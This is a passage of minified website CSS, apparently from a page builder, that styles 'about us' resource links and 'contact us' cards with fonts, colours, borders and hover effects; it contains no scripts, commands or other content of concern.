a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover{color:#151515}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25{background-color:#fcfaf7}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25{font-size:16px;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a{text-decoration:none}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover{color:#151515}.custom-contact-us{background-color:#f2f1f0;padding:70px 0 45px}.custom-contact-us div#sd-simple-text-editable-8d8ee4c1-900c-4983-869c-bb8f7d4f0515{font-size:56px;line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;text-transform:uppercase}.custom-contact-us div#sd-simple-text-editable-7a36d25b-15e2-4d70-90d2-d9fc7c541a6d{font-size:16px;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec]{gap:30px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628]{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal;max-width:270px;border:2px solid transparent;border-radius:6px;background:#fff;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628]:hover{border:2px solid #ca9a5c;cursor:pointer}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d{text-align:left}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d{font-size:24px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0;text-transform:uppercase}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] 